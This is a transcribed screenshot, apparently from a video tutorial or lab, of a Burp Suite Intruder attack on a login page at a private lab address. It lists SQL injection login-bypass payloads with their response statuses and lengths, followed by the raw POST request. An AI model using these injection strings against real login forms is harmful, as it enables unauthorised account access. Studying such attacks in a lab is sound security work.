 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Open Browser Comment this item ?
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 4875
1 1 '-' 200 5190
2 1 ' ' 200 4875
3 1 Admin and '&' 200 4875
4 1 '^' 200 4875
5 1 '*' 200 4875
6 1 ' or ''-' 200 4875
7 1 ' or '' ' 200 4875
8 1 ' or ''&' 200 4875
9 1 ' or ''^' 200 4875
10 1 ' or ''*' 200 4875
11 1 "-" 200 4875
Request Response
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.38.96:7080
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.38.96:7080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.38.96:7080/login.php
? Search... 0 matches
Finished
11:19 PM